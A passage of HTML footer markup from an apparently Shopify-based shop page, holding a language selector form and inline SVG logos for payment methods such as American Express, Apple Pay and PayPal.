                    >
                      Nederlands
                    </option><option
                      value="zh-TW"
                      lang="zh-TW"
                    >
                      繁體中文
                    </option><option
                      value="ko"
                      lang="ko"
                    >
                      한국어
                    </option><option
                      value="zh-CN"
                      lang="zh-CN"
                    >
                      简体中文
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/en-eu/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="zh-TW"
                            lang="zh-TW"
                            
                            data-value="zh-TW"
                          >
                            繁體中文
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ko"
                            lang="ko"
                            
                            data-value="ko"
                          >
                            한국어
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="zh-CN"
                            lang="zh-CN"
                            
                            data-value="zh-CN"
                          >
                            简体中文
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
